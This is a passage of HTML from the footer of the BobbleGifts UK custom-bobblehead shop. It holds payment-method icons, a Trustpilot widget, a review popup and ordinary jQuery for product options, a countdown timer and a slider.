        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
